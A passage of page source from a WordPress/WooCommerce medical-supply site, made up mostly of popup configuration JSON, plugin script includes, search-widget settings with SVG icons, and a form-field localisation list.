top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":560,"slug":"request-a-call"},"pum-515":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".temple"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"800px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":515,"slug":"temple-hills-md"},"pum-401":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".drop_shipping "}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"577px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":401,"slug":"drop-shipment"},"pum-398":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".courier"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"577px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":398,"slug":"courier-service"},"pum-393":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".white_gloves"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"577px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":393,"slug":"white-glove-service"},"pum-385":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".in-store"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"577px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":385,"slug":"in-store"},"pum-370":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".washington"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"800px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":370,"slug":"washington-dc"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1764588639" id="popup-maker-site-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=1764588639" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1764588639" id="et-core-common-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1764588639" id="wpcf7cf-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lc6lL0mAAAAAEsgQt9Wln1KGpX9rVwQrmuLTEst&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc6lL0mAAAAAEsgQt9Wln1KGpX9rVwQrmuLTEst",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1764588639" id="wpcf7-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/wc-quantity-plus-minus-button/assets/js/scripts.js?ver=1764588639" id="wqpmb-script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","security":"6d8146ea22","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"20","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhmedsupply.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="rocketlazyloadscript">
acf.data = {"select2L10n":{"matches_1":"One result is available, press enter to select it.","matches_n":"%d results are available, use up and down arrow keys to navigate.","matches_0":"No matches found","input_too_short_1":"Please enter 1 or more characters","input_too_short_n":"Please enter %d or more characters","input_too_long_1":"Please delete 1 character","input_too_long_n":"Please delete %d characters","selection_too_long_1":"You can only select 1 item","selection_too_long_n":"You can only select %d items","load_more":"Loading more results&hellip;","searching":"Searching&hellip;","load_fail":"Loading failed"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback=Function.prototype&language=en_US","datePickerL10n":{"closeText":"Done","currentText":"Today","nextText":"Next","prevText":"Prev","weekHeader":"Wk","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesMin":["S","M","T","W","T","F","S"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"dateTimePickerL10n":{"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","selectText":"Select","amNames":["AM","A"],"pmNames":["PM","P"]},"colorPickerL10n":{"hex_string":"Hex String","rgba_string":"RGBA String"},"iconPickerA11yStrings":{"noResultsForSearchTerm":"No results found for that search term","newResultsFoundForSearchTerm":"The available icons matching your search query have been updated in the icon picker below."},"iconPickeri10n":{"dashicons-admin-appearance":"Appearance Icon","dashicons-admin-collapse":"Collapse Icon","dashicons-admin-comments":"Comments Icon","dashicons-admin-customizer":"Customizer Icon","dashicons-admin-generic":"Generic Icon","dashicons-admin-home":"Home Icon","dashicons-admin-links":"Links Icon","dashicons-admin-media":"Media Icon","dashicons-admin-multisite":"Multisite Icon","dashicons-admin-network":"Network Icon","dashicons-admin-page":"Page Icon","dashicons-admin-plugins":"Plugins Icon","dashicons-admin-post":"Post Icon","dashicons-admin-settings":"Settings Icon","dashicons-admin-site":"Site Icon","dashicons-admin-site-alt":"Site (alt) Icon","dashicons-admin-site-alt2":"Site (alt2) Icon","dashicons-admin-site-alt3":"Site (alt3) Icon","dashicons-admin-tools":"Tools Icon","dashicons-admin-users":"Users Icon","dashicons-airplane":"Airplane Icon","dashicons-album":"Album Icon","dashicons-align-center":"Align Center Icon","dashicons-align-full-width":"Align Full Width Icon","dashicons-align-left":"Align Left Icon","dashicons-align-none":"Align None Icon","dashicons-align-pull-left":"Align Pull Left Icon","dashicons-align-pull-right":"Align Pull Right Icon","dashicons-align-right":"Align Right Icon","dashicons-align-wide":"Align Wide Icon","dashicons-amazon":"Amazon Icon","dashicons-analytics":"Analytics Icon","dashicons-archive":"Archive Icon","dashicons-arrow-down":"Arrow Down Icon","dashicons-arrow-down-alt":"Arrow Down (alt) Icon","dashicons-arrow-down-alt2":"Arrow Down (alt2) Icon","dashicons-arrow-left":"Arrow Left Icon","dashicons-arrow-left-alt":"Arrow Left (alt) Icon","dashicons-arrow-left-alt2":"Arrow Left (alt2) Icon","dashicons-arrow-right":"Arrow Right Icon","dashicons-arrow-right-alt":"Arrow Right (alt) Icon","dashicons-arrow-right-alt2":"Arrow Right (alt2) Icon","dashicons-arrow-up":"Arrow Up Icon","dashicons-arrow-up-alt":"Arrow Up (alt) Icon","dashicons-arrow-up-alt2":"Arrow Up (alt2) Icon","dashicons-art":"Art Icon","dashicons-awards":"Awards Icon","dashicons-backup":"Backup Icon","dashicons-bank":"Bank Icon","dashicons-beer":"Beer Icon","dashicons-bell":"Bell Icon","dashicons-block-default":"Block Default Icon","dashicons-book":"Book Icon","dashicons-book-alt":"Book (alt) Icon","dashicons-buddicons-activity":"Activity Icon","dashicons-buddicons-bbpress-logo":"bbPress Icon","dashicons-buddicons-buddypress-logo":"BuddyPress Icon","dashicons-buddicons-community":"Community Icon","dashicons-buddicons-forums":"Forums Icon","dashicons-buddicons-friends":"Friends Icon","dashicons-buddicons-groups":"Groups Icon","dashicons-buddicons-pm":"PM Icon","dashicons-buddicons-replies":"Replies Icon","dashicons-buddicons-topics":"Topics Icon","dashicons-buddicons-tracking":"Tracking Icon","dashicons-building":"Building Icon","dashicons-businessman":"Businessman Icon","dashicons-businessperson":"Businessperson Icon","dashicons-businesswoman":"Businesswoman Icon","dashicons-button":"Button Icon","dashicons-calculator":"Calculator Icon","dashicons-calendar":"Calendar Icon","dashicons-calendar-alt":"Calendar (alt) Icon","dashicons-camera":"Camera Icon","dashicons-camera-alt":"Camera (alt) Icon","dashicons-car":"Car Icon","dashicons-carrot":"Carrot Icon","dashicons-cart":"Cart Icon","dashicons-category":"Category Icon","dashicons-chart-area":"Chart Area Icon","dashicons-chart-bar":"Chart Bar Icon","dashicons-chart-line":"Chart Line Icon","dashicons-chart-pie":"Chart Pie Icon","dashicons-clipboard":"Clipboard Icon","dashicons-clock":"Clock Icon","dashicons-cloud":"Cloud Icon","dashicons-cloud-saved":"Cloud Saved Icon","dashicons-cloud-upload":"Cloud Upload Icon","dashicons-code-standards":"Code Standards Icon","dashicons-coffee":"Coffee Icon","dashicons-color-picker":"Color Picker Icon","dashicons-columns":"Columns Icon","dashicons-controls-back":"Back Icon","dashicons-controls-forward":"Forward Icon","dashicons-controls-pause":"Pause Icon","dashicons-controls-play":"Play Icon","dashicons-controls-repeat":"Repeat Icon","dashicons-controls-skipback":"Skip Back Icon","dashicons-controls-skipforward":"Skip Forward Icon","dashicons-controls-volumeoff":"Volume Off Icon","dashicons-controls-volumeon":"Volume On Icon","dashicons-cover-image":"Cover Image Icon","dashicons-dashboard":"Dashboard Icon","dashicons-database":"Database Icon","dashicons-database-add":"Database Add Icon","dashicons-database-export":"Database Export Icon","dashicons-database-import":"Database Import Icon","dashicons-database-remove":"Database Remove Icon","dashicons-database-view":"Database View Icon","dashicons-desktop":"Desktop Icon","dashicons-dismiss":"Dismiss Icon","dashicons-download":"Download Icon","dashicons-drumstick":"Drumstick Icon","dashicons-edit":"Edit Icon","dashicons-edit-large":"Edit Large Icon","dashicons-edit-page":"Edit Page Icon","dashicons-editor-aligncenter":"Align Center Icon","dashicons-editor-alignleft":"Align Left Icon","dashicons-editor-alignright":"Align Right Icon","dashicons-editor-bold":"Bold Icon","dashicons-editor-break":"Break Icon","dashicons-editor-code":"Code Icon","dashicons-editor-contract":"Contract Icon","dashicons-editor-customchar":"Custom Character Icon","dashicons-editor-expand":"Expand Icon","dashicons-editor-help":"Help Icon","dashicons-editor-indent":"Indent Icon","dashicons-editor-insertmore":"Insert More Icon","dashicons-editor-italic":"Italic Icon","dashicons-editor-justify":"Justify 